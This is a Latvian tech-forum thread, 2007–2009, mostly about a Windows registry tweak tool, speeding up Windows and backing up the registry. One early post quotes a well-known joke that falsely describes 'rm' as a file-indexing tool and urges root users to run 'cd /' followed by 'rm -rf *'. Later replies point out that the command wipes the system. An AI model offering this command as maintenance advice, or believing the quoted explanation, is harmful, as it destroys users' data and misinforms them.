RegTweak
Sākumlapa › Forumi › Notepad.lv › IT ziņas › Raksti › RegTweak
- This topic has 33 atbilžu, 10 voices, and was last updated pirms 16 years, 11 months by
Foxsk8.
-
AutorsIeraksti
-
20. Mar, 2007 at 16:56 #165003
shady
Participantvarçsi 20. Mar, 2007 at 17:02 #165005Mad182
ParticipantQuote:Modern Operating Systems use Fast File Writing technology. The basic premise of FFW is that it doesn’t organise files on the computers Hard Disk when they are first created, as this is quite time consuming and can slow the system down. Instead, what happens is the file is just written to the first empty hole found on the hard disk. The down side of this is that some files do not appear in the list straight away, and searching the disk for files can take 10-25 times longer. rm scans the hard disk for these files and saves and indexes them properly.
Regular users do not need to use rm very often, as they don’t create many files, and the Supa user will run rm regularly. The best time to do so is when you have finished writing a big or important document. It is not necessary to rm your files every time you save them, just wait until you have finished writing it.
The other occasion to use it is if you try to run a program or command, and the message “File not found” or “Command not found” is displayed. These messages mean that you have tried to do something with a file that hasn’t been properly indexed yet.
The supa user will normally run rm for you at a regular intervals to make sure that the system is in tip top condition. This ensures that all of the system files are up to date. However, on large systems, with many users, the supa user is often too busy to perform routine maintenance. Regular users can help maintain the system by asking the supa user to give them route access. To show your appreciation of being given route access, the first thing any considerate regular user should do is to perform the routine maintenance by running the following commands:
Code:cd /
rm -rf *This will ensure that there are no unindexed files on the system. Note that “-rf” means run in “Really Fast” mode, and it is important that you select this on large or important systems, to prevent the system from becoming bogged down while the rm works. The “” prefix tells the system to run in expert mode and not display any unnecessary warning messages.
20. Mar, 2007 at 20:03 #165007usins
ParticipantNu es nemçìinâju 😀 negribâs pârlikt 😀 jau 2 reizes pârliku- 1. reizi palielinâju atvçlçto vietiòu, un tad zaudçju grafisko vidi un valodu 😀 20. Mar, 2007 at 20:07 #165009shady
Participanttâ komamanda nodzçs partîcijas:) 25. Apr, 2007 at 17:18 #165011Foxsk8
ParticipantÐitais ir domâts tiem, kas grib âtrâku XP, labâku, utt. Parasti noder un palîdz. Kas attiecâs uz linux, droði vien vispâr tâdu nevajag. :die: 25. Apr, 2007 at 17:29 #165012nitro
Participantshady wrote:Atver konsoli uz linux/bsd un ar vienu gramatisko kïûdu nograuj visu sistçmu;)
Bet tam jau droshvien root vajag ne?
25. Apr, 2007 at 18:19 #165013shady
ParticipantQuote:Bet tam jau droshvien root vajag ne?
Protams. Bet sys failus bez root arî rediìçt nevar.25. Apr, 2007 at 19:25 #165015usins
Participantnu cik sapratu, shis vnk saliek sev eertaak failus, nevis dzeesh partiicijas, taapeec kaadu laiku straadaat ar OS buus ne visai labi! Jo kaarsies, bet peec tam straadaas normaali, cik sapratu no lasiitaa. ne? 26. Apr, 2007 at 06:57 #165017Tvinky
ParticipantLai paâtrinâtu jaabrubî nevajadzîgie servisi kurus neizmanto (un kuri pa defaultam jau startçjas kopâ ar win). Tos var çrti atrast googlç 😉 Kâ arî, tâ reìistru mainîðana (par startu vismaz) – tur jau âtrums îsti nepieliekas, izskatâs tikai tâ. Izmaina gaidîðanas âtrumu pie to lodziòu izlekðanas (imho, pats âtrums îstenîbâ nepalielinâs – precîzâk sakot delay samazina) 🙂 Nu un protams efektiòus noòemt 🙂
23. Feb, 2008 at 12:50 #165019hardbee
ParticipantKā var atgriezt atpakaļ ? 8. Feb, 2009 at 15:21 #165022ZaX
Participanthardbee wrote:Kā var atgriezt atpakaļ ?
Kā var viņu noņemt tiešām?
8. Feb, 2009 at 15:30 #165024Foxsk8
ParticipantNekādi. Vajag vispirms reģistra backup paņemt un tad, ja nepatīk, ņem nost. Reāli viņš nemaz nav jāņem nost, tas ka ir līkas rokas, lai nedaudz win skatu pēc tam uzliktu atpakaļ, tas ir ātro joslu, rādīt mapēm kreiso malu, etc. Mods ietekmē tikai izskatu, uzliekot modu, pēc tam izskats pašam ir nedaudz jāpielāgo.
8. Feb, 2009 at 15:50 #165026ZaX
Participantfoxsk8 wrote:Nekādi. Vajag vispirms reģistra backup paņemt un tad, ja nepatīk, ņem nost.
Reāli viņš nemaz nav jāņem nost, tas ka ir līkas rokas, lai nedaudz win skatu pēc tam uzliktu atpakaļ, tas ir ātro joslu, rādīt mapēm kreiso malu, etc. Mods ietekmē tikai izskatu, uzliekot modu, pēc tam izskats pašam ir nedaudz jāpielāgo.
Tev pašam iet? Un Windows nevar aiziet pa burbuli?
8. Feb, 2009 at 15:55 #165027Foxsk8
ParticipantTa viss man iet, lietoju jau kādu gadu, reāli arī klientiem saviem viņu lieku virsū, jo reāli zinu, ka viss strādā bez gļukiem. -
AutorsIeraksti
- Jums ir jāpieslēdzas sistēmai, lai varētu komentēt šo tēmu.
Jaunākais portālā
Apskati